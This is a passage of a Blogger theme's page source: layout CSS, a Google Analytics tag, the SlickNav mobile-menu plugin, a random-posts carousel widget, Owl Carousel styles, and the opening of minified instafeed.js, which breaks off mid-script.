.post-grid {padding-top:0%}#blogregion-all{margin-top:-290px}.post-footer-line-1{display:none}#blogregion-all-a:before{content:"";background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2ZoaQf1FPIaC8JFFbzqnaTqF9Ol8SEJEmy2FbLpaNlsJktYE33RsAZj6XL7ThXFUHoL8nwJnhU0jqVz0ZfLeDvkdCBBYRkO1qKQ60IRhTMp3MGAUBizDsSqdj9JTX6F0qQ2NshkOdzdQ/s1600/kreskie2+%25281%2529.png) no-repeat;position:absolute;height:500px;width:100%;right:-82%;top:-100px;z-index:-1}.stopkaposta{text-align:center;border-bottom:none}.post-share{float:none}.post-share span.udostepnij{display:inline;text-transform:uppercase;letter-spacing:3px}.komentarze{text-align:left;margin-top:20px;margin-bottom:20px}.post-share{width:100%;text-align:center}.post{border-bottom:none}#blog-pager {width:100%;margin-bottom:30px;}.pager-content{width:100%;display:flex}.pager-content #blog-pager-newer-link, .pager-content #blog-pager-older-link {position:relative;display:inline-block!important;float:none!important;width:65%!important;padding-bottom:1em}.blog-pager-older-link {text-align:left!important;float:none!important}.blog-pager-newer-link{float:none!important}
@media screen and (max-width:500px){#blogregion-all {margin-top:-250px!important}}
@media screen and (max-width: 1366px) and (min-width: 1000px){#blogregion-all-a{width: 90%!important;margin-left: 0%!important;}}
@media screen and (max-width: 1025px){#blogregion-all{margin-top:-270px}}
@media screen and (max-width:800px){#blogregion-all-a{padding-top:20px!important}#blogregion{margin-top:0px}}
</style>
<style>
#blogregion-all {margin-top:-310px}.post-grid:first-child .snippet-thumbnail span {margin-top:-170px;padding-bottom:170px}
@media screen and (max-width:1025px){#blogregion-all {margin-top:-285px}}
@media screen and (max-width:800px) and (min-width: 501px){#blogregion-all-a {margin-top:30px}}
</style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-59C3MWVHRS'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-59C3MWVHRS');
      </script>
<script>
snippetbody = 150;
</script>
<script>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function postsnippetbody(pID){
var div = document.getElementById(pID);
var postsnip = snippetbody;
var snippet = '<div>' + removeHtmlTag(div.innerHTML,postsnip) + '</div>';
div.innerHTML = snippet;
}
//]]>
</script>
<script>
//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
;(function ($, document, window) {
    var
    // default settings object.
        defaults = {
            label: 'MENU',
            duplicate: true,
            duration: 200,
            easingOpen: 'swing',
            easingClose: 'swing',
            closedSymbol: '&#9658;',
            openedSymbol: '&#9660;',
            prependTo: '.menutop',
            appendTo: '',
            parentTag: 'a',
            closeOnClick: false,
            allowParentLinks: false,
            nestedParentLinks: true,
            showChildren: false,
            removeIds: true,
            removeClasses: false,
            removeStyles: false,
			brand: '',
            animations: 'jquery',
            init: function () {},
            beforeOpen: function () {},
            beforeClose: function () {},
            afterOpen: function () {},
            afterClose: function () {}
        },
        mobileMenu = 'slicknav',
        prefix = 'slicknav',

        Keyboard = {
            DOWN: 40,
            ENTER: 13,
            ESCAPE: 27,
            LEFT: 37,
            RIGHT: 39,
            SPACE: 32,
            TAB: 9,
            UP: 38,
        };

    function Plugin(element, options) {
        this.element = element;

        // jQuery has an extend method which merges the contents of two or
        // more objects, storing the result in the first object. The first object
        // is generally empty as we don't want to alter the default options for
        // future instances of the plugin
        this.settings = $.extend({}, defaults, options);

        // Don't remove IDs by default if duplicate is false
        if (!this.settings.duplicate && !options.hasOwnProperty("removeIds")) {
          this.settings.removeIds = false;
        }

        this._defaults = defaults;
        this._name = mobileMenu;

        this.init();
    }

    Plugin.prototype.init = function () {
        var $this = this,
            menu = $(this.element),
            settings = this.settings,
            iconClass,
            menuBar;

        // clone menu if needed
        if (settings.duplicate) {
            $this.mobileNav = menu.clone();
        } else {
            $this.mobileNav = menu;
        }

        // remove IDs if set
        if (settings.removeIds) {
          $this.mobileNav.removeAttr('id');
          $this.mobileNav.find('*').each(function (i, e) {
              $(e).removeAttr('id');
          });
        }

        // remove classes if set
        if (settings.removeClasses) {
            $this.mobileNav.removeAttr('class');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('class');
            });
        }

        // remove styles if set
        if (settings.removeStyles) {
            $this.mobileNav.removeAttr('style');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('style');
            });
        }

        // styling class for the button
        iconClass = prefix + '_icon';

        if (settings.label === '') {
            iconClass += ' ' + prefix + '_no-text';
        }

        if (settings.parentTag == 'a') {
            settings.parentTag = 'a href="#"';
        }

        // create menu bar
        $this.mobileNav.attr('class', prefix + '_nav');
        menuBar = $('<div class="' + prefix + '_menu"></div>');
		if (settings.brand !== '') {
			var brand = $('<div class="' + prefix + '_brand">'+settings.brand+'</div>');
			$(menuBar).append(brand);
		}
        $this.btn = $(
            ['<' + settings.parentTag + ' aria-haspopup="true" role="button" tabindex="0" class="' + prefix + '_btn ' + prefix + '_collapsed">',
                '<span class="' + prefix + '_menutxt">' + settings.label + '</span>',
                '<span class="' + iconClass + '">',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                '</span>',
            '</' + settings.parentTag + '>'
            ].join('')
        );
        $(menuBar).append($this.btn);
        if(settings.appendTo !== '') {
            $(settings.appendTo).append(menuBar);
        } else {
            $(settings.prependTo).prepend(menuBar);
        }
        menuBar.append($this.mobileNav);

        // iterate over structure adding additional structure
        var items = $this.mobileNav.find('li');
        $(items).each(function () {
            var item = $(this),
                data = {};
            data.children = item.children('ul').attr('role', 'menu');
            item.data('menu', data);

            // if a list item has a nested menu
            if (data.children.length > 0) {

                // select all text before the child menu
                // check for anchors

                var a = item.contents(),
                    containsAnchor = false,
                    nodes = [];

                $(a).each(function () {
                    if (!$(this).is('ul')) {
                        nodes.push(this);
                    } else {
                        return false;
                    }

                    if($(this).is("a")) {
                        containsAnchor = true;
                    }
                });

                var wrapElement = $(
                    '<' + settings.parentTag + ' role="menuitem" aria-haspopup="true" tabindex="-1" class="' + prefix + '_item"/>'
                );

                // wrap item text with tag and add classes unless we are separating parent links
                if ((!settings.allowParentLinks || settings.nestedParentLinks) || !containsAnchor) {
                    var $wrap = $(nodes).wrapAll(wrapElement).parent();
                    $wrap.addClass(prefix+'_row');
                } else
                    $(nodes).wrapAll('<span class="'+prefix+'_parent-link '+prefix+'_row"/>').parent();

                if (!settings.showChildren) {
                    item.addClass(prefix+'_collapsed');
                } else {
                    item.addClass(prefix+'_open');
                }

                item.addClass(prefix+'_parent');

                // create parent arrow. wrap with link if parent links and separating
                var arrowElement = $('<span class="'+prefix+'_arrow">'+(settings.showChildren?settings.openedSymbol:settings.closedSymbol)+'</span>');

                if (settings.allowParentLinks && !settings.nestedParentLinks && containsAnchor)
                    arrowElement = arrowElement.wrap(wrapElement).parent();

                //append arrow
                $(nodes).last().after(arrowElement);


            } else if ( item.children().length === 0) {
                 item.addClass(prefix+'_txtnode');
            }

            // accessibility for links
            item.children('a').attr('role', 'menuitem').click(function(event){
                //Ensure that it's not a parent
                if (settings.closeOnClick && !$(event.target).parent().closest('li').hasClass(prefix+'_parent')) {
                        //Emulate menu close if set
                        $($this.btn).click();
                    }
            });

            //also close on click if parent links are set
            if (settings.closeOnClick && settings.allowParentLinks) {
                item.children('a').children('a').click(function (event) {
                    //Emulate menu close
                    $($this.btn).click();
                });

                item.find('.'+prefix+'_parent-link a:not(.'+prefix+'_item)').click(function(event){
                    //Emulate menu close
                        $($this.btn).click();
                });
            }
        });

        // structure is in place, now hide appropriate items
        $(items).each(function () {
            var data = $(this).data('menu');
            if (!settings.showChildren){
                $this._visibilityToggle(data.children, null, false, null, true);
            }
        });

        // finally toggle entire menu
        $this._visibilityToggle($this.mobileNav, null, false, 'init', true);

        // accessibility for menu button
        $this.mobileNav.attr('role','menu');

        // outline prevention when using mouse
        $(document).mousedown(function(){
            $this._outlines(false);
        });

        $(document).keyup(function(){
            $this._outlines(true);
        });

        // menu button click
        $($this.btn).click(function (e) {
            e.preventDefault();
            $this._menuToggle();
        });

        // click on menu parent
        $this.mobileNav.on('click', '.' + prefix + '_item', function (e) {
            e.preventDefault();
            $this._itemClick($(this));
        });

        // check for keyboard events on menu button and menu parents
        $($this.btn).keydown(function (e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                case Keyboard.SPACE:
                case Keyboard.DOWN:
                    e.preventDefault();
                    if (ev.keyCode !== Keyboard.DOWN || !$($this.btn).hasClass(prefix+'_open')){
                        $this._menuToggle();
                    }
                    
                    $($this.btn).next().find('[role="menuitem"]').first().focus();
                    break;
            }

            
        });

        $this.mobileNav.on('keydown', '.'+prefix+'_item', function(e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                    e.preventDefault();
                    $this._itemClick($(e.target));
                    break;
                case Keyboard.RIGHT:
                    e.preventDefault();
                    if ($(e.target).parent().hasClass(prefix+'_collapsed')) {
                        $this._itemClick($(e.target));
                    }
                    $(e.target).next().find('[role="menuitem"]').first().focus();
                    break;
            }
        });

        $this.mobileNav.on('keydown', '[role="menuitem"]', function(e) {
            var ev = e || event;

            switch(ev.keyCode){
                case Keyboard.DOWN:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var nextIdx = idx + 1;
                    if (allItems.length <= nextIdx) {
                        nextIdx = 0;
                    }
                    var next = allItems.eq( nextIdx );
                    next.focus();
                break;
                case Keyboard.UP:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var next = allItems.eq( idx - 1 );
                    next.focus();
                break;
                case Keyboard.LEFT:
                    e.preventDefault();
                    if ($(e.target).parent().parent().parent().hasClass(prefix+'_open')) {
                        var parent = $(e.target).parent().parent().prev();
                        parent.focus();
                        $this._itemClick(parent);
                    } else if ($(e.target).parent().parent().hasClass(prefix+'_nav')){
                        $this._menuToggle();
                        $($this.btn).focus();
                    }
                    break;
                case Keyboard.ESCAPE:
                    e.preventDefault();
                    $this._menuToggle();
                    $($this.btn).focus();
                    break;    
            }
        });

        // allow links clickable within parent tags if set
        if (settings.allowParentLinks && settings.nestedParentLinks) {
            $('.'+prefix+'_item a').click(function(e){
                    e.stopImmediatePropagation();
            });
        }
    };

    //toggle menu
    Plugin.prototype._menuToggle = function (el) {
        var $this = this;
        var btn = $this.btn;
        var mobileNav = $this.mobileNav;

        if (btn.hasClass(prefix+'_collapsed')) {
            btn.removeClass(prefix+'_collapsed');
            btn.addClass(prefix+'_open');
        } else {
            btn.removeClass(prefix+'_open');
            btn.addClass(prefix+'_collapsed');
        }
        btn.addClass(prefix+'_animating');
        $this._visibilityToggle(mobileNav, btn.parent(), true, btn);
    };

    // toggle clicked items
    Plugin.prototype._itemClick = function (el) {
        var $this = this;
        var settings = $this.settings;
        var data = el.data('menu');
        if (!data) {
            data = {};
            data.arrow = el.children('.'+prefix+'_arrow');
            data.ul = el.next('ul');
            data.parent = el.parent();
            //Separated parent link structure
            if (data.parent.hasClass(prefix+'_parent-link')) {
                data.parent = el.parent().parent();
                data.ul = el.parent().next('ul');
            }
            el.data('menu', data);
        }
        if (data.parent.hasClass(prefix+'_collapsed')) {
            data.arrow.html(settings.openedSymbol);
            data.parent.removeClass(prefix+'_collapsed');
            data.parent.addClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        } else {
            data.arrow.html(settings.closedSymbol);
            data.parent.addClass(prefix+'_collapsed');
            data.parent.removeClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        }
    };

    // toggle actual visibility and accessibility tags
    Plugin.prototype._visibilityToggle = function(el, parent, animate, trigger, init) {
        var $this = this;
        var settings = $this.settings;
        var items = $this._getActionItems(el);
        var duration = 0;
        if (animate) {
            duration = settings.duration;
        }
        
        function afterOpen(trigger, parent) {
            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire afterOpen callback
            if (!init) {
                settings.afterOpen(trigger);
            }
        }
        
        function afterClose(trigger, parent) {
            el.attr('aria-hidden','true');
            items.attr('tabindex', '-1');
            $this._setVisAttr(el, true);
            el.hide(); //jQuery 1.7 bug fix

            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire init or afterClose callback
            if (!init){
                settings.afterClose(trigger);
            } else if (trigger == 'init'){
                settings.init();
            }
        }

        if (el.hasClass(prefix+'_hidden')) {
            el.removeClass(prefix+'_hidden');
             //Fire beforeOpen callback
            if (!init) {
                settings.beforeOpen(trigger);
            }
            if (settings.animations === 'jquery') {
                el.stop(true,true).slideDown(duration, settings.easingOpen, function(){
                    afterOpen(trigger, parent);
                });
            } else if(settings.animations === 'velocity') {
                el.velocity("finish").velocity("slideDown", {
                    duration: duration,
                    easing: settings.easingOpen,
                    complete: function() {
                        afterOpen(trigger, parent);
                    }
                });
            }
            el.attr('aria-hidden','false');
            items.attr('tabindex', '0');
            $this._setVisAttr(el, false);
        } else {
            el.addClass(prefix+'_hidden');

            //Fire init or beforeClose callback
            if (!init){
                settings.beforeClose(trigger);
            }

            if (settings.animations === 'jquery') {
                el.stop(true,true).slideUp(duration, this.settings.easingClose, function() {
                    afterClose(trigger, parent)
                });
            } else if (settings.animations === 'velocity') {
                
                el.velocity("finish").velocity("slideUp", {
                    duration: duration,
                    easing: settings.easingClose,
                    complete: function() {
                        afterClose(trigger, parent);
                    }
                });
            }
        }
    };

    // set attributes of element and children based on visibility
    Plugin.prototype._setVisAttr = function(el, hidden) {
        var $this = this;

        // select all parents that aren't hidden
        var nonHidden = el.children('li').children('ul').not('.'+prefix+'_hidden');

        // iterate over all items setting appropriate tags
        if (!hidden) {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','false');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '0');
                $this._setVisAttr(ul, hidden);
            });
        } else {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','true');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '-1');
                $this._setVisAttr(ul, hidden);
            });
        }
    };

    // get all 1st level items that are clickable
    Plugin.prototype._getActionItems = function(el) {
        var data = el.data("menu");
        if (!data) {
            data = {};
            var items = el.children('li');
            var anchors = items.find('a');
            data.links = anchors.add(items.find('.'+prefix+'_item'));
            el.data('menu', data);
        }
        return data.links;
    };

    Plugin.prototype._outlines = function(state) {
        if (!state) {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','none');
        } else {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','');
        }
    };

    Plugin.prototype.toggle = function(){
        var $this = this;
        $this._menuToggle();
    };

    Plugin.prototype.open = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_collapsed')) {
            $this._menuToggle();
        }
    };

    Plugin.prototype.close = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_open')) {
            $this._menuToggle();
        }
    };

    $.fn[mobileMenu] = function ( options ) {
        var args = arguments;

        // Is the first parameter an object (options), or was omitted, instantiate a new instance
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {

                // Only allow the plugin to be instantiated once due to methods
                if (!$.data(this, 'plugin_' + mobileMenu)) {

                    // if it has no instance, create a new one, pass options to our plugin constructor,
                    // and store the plugin instance in the elements jQuery data object.
                    $.data(this, 'plugin_' + mobileMenu, new Plugin( this, options ));
                }
            });

        // If is a string and doesn't start with an underscore or 'init' function, treat this as a call to a public method.
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call to make it possible to return a value
            var returns;

            this.each(function () {
                var instance = $.data(this, 'plugin_' + mobileMenu);

                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }
            });

            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}(jQuery, document, window));
//]]>
</script>
<script style='text/javascript'>
//<![CDATA[
function randomposts(json){document.write('<ul id="owl-demo" class="owl-carousel">');for(var i=0;i<numposts;i++)
{var entry=json.feed.entry[i];var posttitle=entry.title.$t;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}if("content"in entry)
{var postcontent=entry.content.$t}s=postcontent;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{var thumb=entry.media$thumbnail.url;}else{thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR1FzglZgIpvs_N0YP1Hx101QAWUFv-NSHGwjJkwPx2jOH6WqQak5VIj3SsgHhKj0hP_BmCPpcqikzQG1tBruSNFe0r8QnNs803kJwn_PbEm-TwNJ0-gVh4-p-rSP31hKxlzHOca2sxz33/s1600/bezdjecia.png";}
var recentlabel ='';for (var e=0;e < json.feed.entry[i].category.length;e++){recentlabel =recentlabel + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a> ';}
document.write('<li class="random_body"><a href="'+posturl+'">');
document.write('<div class="image-th"><img class="featuredthumb" src="'+thumb.replace("/s72-c/","/s1200/")+'" /></div>');
document.write('<div id="rbody">');document.write('<div id="rbody_center">');
if (displaylabel == true){document.write('<div class="recentlabel">'+recentlabel+'</div><div class="borrder"></div>');}
document.write('<span class="random-text owl-title-in"><a href="'+posturl+'"><div class="f-title">');document.write(posttitle+'</div></a>');var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");if(displaysummary==true){if(postcontent.length<numb){document.write(postcontent);document.write('</span>')}else{postcontent=postcontent.substring(0,numb);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'');document.write('</span>')}}
if(displaymore==true){document.write('<div style="clear: both;"/><div class="rmore"><a class="jl" href="'+posturl+'" class="url" target ="_top"><span>Przeczytaj post</span></a></div>');}
document.write('</div>');document.write('</div>');}document.write('</a></li>');document.write('</ul>')}
//]]>
</script>
<style id='owl-carousel'>
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
/**
 * Owl Carousel v2.1.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {display:inline!important;}
 .owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y; }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block!important;
    width: 100%;
    -webkit-transform-style: preserve-3d; }

  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
 .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next {
    display:block!important;}
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    display: none; }
  .owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
          animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
          animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 100ms ease;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3, 1.3);
      -ms-transform: scale(1.3, 1.3);
          transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }
</style>
<!-- == The MIT License (MIT) Copyright (c) 2015 Michał Sajnóg Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions: The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software. -->
<script>
    //<![CDATA[

/* instafeed.js | v2.0.0-rc3 | https://github.com/stevenschobert/instafeed.js | License: MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Instafeed=t()}(this,function(){"use strict";function e(e,t){if(!e)throw new Error(t)}function t(t){e(!t||"object"==typeof t,"options must be an object, got "+t+" ("+typeof t+")");var o={accessToken:null,accessTokenTimeout:1e4,after:null,apiTimeout:1e4,apiLimit:null,before:null,debug:!1,error:null,filter:null,limit:null,mock:!1,render:null,sort:null,success:null,target:"instafeed",template:'<li><a href="{{link}}" target="_blank" style="background-size:cover;background-repeat:no-repeat;background-position:center;background-image:url({{image}});display:block;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq5T3ZsCkN19_ZND0wCyowquRyfu4HEpl_vb-pPh9NE_fXFjlIzdVJjUZEdGE1unnj-JpXD3PTAk-7dFF4H28dZi253IM4t0U9y6aW5Ap0VGJNqwgLLtT6PAXSUaDHOaRGnKD2Be3h2cE/s1600/rect3781.png"" /><div class="ins"></div></a></li>',templateBoundaries:["{{","}}"],transform:null};if(t)for(var n in o)"undefined"!=typeof t[n]&&(o[n]=t[n]);e("string"==typeof o.target||"object"==typeof o.target,"target must be a string or DOM node, got "+o.target+" ("+typeof o.target+")"),e("string"==typeof o.accessToken||"function"==typeof o.accessToken,"accessToken must be a string or function, got "+o.accessToken+" ("+typeof o.accessToken+")"),e("number"==typeof o.accessTokenTimeout,"accessTokenTimeout must be a number, got "+o.accessTokenTimeout+" ("+typeof o.accessTokenTimeout+")"),e("number"==typeof o.apiTimeout,"apiTimeout must be a number, got "+o.apiTimeout+" ("+typeof o.apiTimeout+")"),e("boolean"==typeof o.debug,"debug must be true or false, got "+o.debug+" ("+typeof o.debug+")"),e("boolean"==typeof o.mock,"mock must be true or false, got "+o.mock+" ("+typeof o.mock+")"),e("object"==typeof o.templateBoundaries&&2===o.templateBoundaries.length&&"string"==typeof o.templateBoundaries[0]&&"string"==typeof o.templateBoundaries[1],"templateBoundaries must be an array of 2 strings, got "+o.templateBoundaries+" ("+typeof o.templateBoundaries+")"),e(!o.template||"string"==typeof o.template,"template must null or string, got "+o.template+" ("+typeof o.template+")"),e(!o.error||"function"==typeof o.error,"error must be null or function, got "+o.error+" ("+typeof o.error+")"),e(!o.before||"function"==typeof o.before,"before must be null or function, got "+o.before+" ("+typeof o.before+")"),e(!o.after||"function"==typeof o.after,"after must be null or function, got "+o.after+" ("+typeof o.after+")"),e(!o.success||"function"==typeof o.success,"success must be null or function, got "+o.success+" ("+typeof o.success+")"),e(!o.filter||"function"==typeof o.filter,"filter must be null or function, got "+o.filter+" ("+typeof o.filter+")"),e(!o.transform||"function"==typeof o.transform,"transform must be null or function, got "+o.transform+" ("+typeof o.transform+")"),e(!o.sort||"function"==typeof o.sort,"sort must be null or function, got "+o.sort+" ("+typeof o.sort+")"),e(!o.render||"function"==typeof o.render,"render must be null or function, got "+o.render+" ("+typeof o.render+")"),e(!o.limit||"number"==typeof o.limit,"limit must be null or number, got "+o.limit+" ("+typeof o.limit+")"),e(!o.apiLimit||"number"==typeof o.apiLimit,"apiLimit must null or number, got "+o.apiLimit+" ("+typeof o.apiLimit+")"),this._state={running:!1,node:null,token:null,paging:null,pool:[]},this._options=o}return t.prototype.run=function(){var e=this;return this._debug("run","options",this._options),this._debug("run","state",this._state),this._state.running?(this._debug("run","already running, skipping"),!1):(this._start(),this._debug("run","getting dom node"),"string"==typeof this._options.target?this._state.node=document.getElementById(this._options.target):this._state.node=this._options.target,this._state.node?(this._debug("run","got dom node",this._state.node),this._debug("run","getting access token"),this._getAccessToken(function(t,o){if(t)return e._debug("onTokenReceived","error",t),void e._fail(new Error("error getting access token: "+t.message));e._debug("onTokenReceived","got token",o),e._state.token=o,e._showNext(function(t){if(t)return e._debug("onNextShown","error",t),void e._fail(t);e._finish()})}),!0):(this._fail(new Error("no element found with ID "+this._options.target)),!1))},t.prototype.hasNext=function(){var e=this._state.paging,t=this._state.pool;return this._debug("hasNext","paging",e),this._debug("hasNext","pool",t.length,t),t.length>0||e&&"string"==typeof e.next},t.prototype.next=function(){var e=this;return e.hasNext()?e._state.running?(e._debug("next","already running, skipping"),!1):(e._start(),void e._showNext(function(t){if(t)return e._debug("onNextShown","error",t),void e._fail(t);e._finish()})):(e._debug("next","hasNext is false, skipping"),!1)},t.prototype._showNext=function(e){var t=this,o=null,n=null,i="number"==typeof this._options.limit;if(t._debug("showNext","pool",t._state.pool.length,t._state.pool),t._state.pool.length>0){if(n=i?t._state.pool.splice(0,t._options.limit):t._state.pool.splice(0),t._debug("showNext","items from pool",n.length,n),t._debug("showNext","updated pool",t._state.pool.length,t._state.pool),t._options.mock)t._debug("showNext","mock enabled, skipping render");else try{t._renderData(n)}catch(s){return void e(s)}e(null)}else t._state.paging&&"string"==typeof t._state.paging.next?o=t._state.paging.next:(o="https://graph.instagram.com/me/media?fields=caption,id,media_type,media_url,permalink,thumbnail_url,timestamp,username&access_token="+t._state.token,t._options.apiLimit||"number"!=typeof t._options.limit?"number"==typeof t._options.apiLimit&&(t._debug("showNext","apiLimit set, overriding limit",t._options.apiLimit,t._options.limit),o=o+"&limit="+t._options.apiLimit):(t._debug("showNext","no apiLimit set, falling back to limit",t._options.apiLimit,t._options.limit),o=o+"&limit="+t._options.limit)),t._debug("showNext","making request",o),t._makeApiRequest(o,function(o,n){var i=null;if(o)return t._debug("onResponseReceived","error",o),void e(new Error("api request error: "+o.message));t._debug("onResponseReceived","data",n),t._success(n),t._debug("onResponseReceived","setting paging",n.paging),t._state.paging=n.paging;try{if(i=t._processData(n),t._debug("onResponseReceived","processed data",i),i.unused&&i.unused.length>0){t._debug("onResponseReceived","saving unused to pool",i.unused.length,i.unused);for(var r=0;r<i.unused.length;r++)t._state.pool.push(i.unused[r])}}catch(a){return void 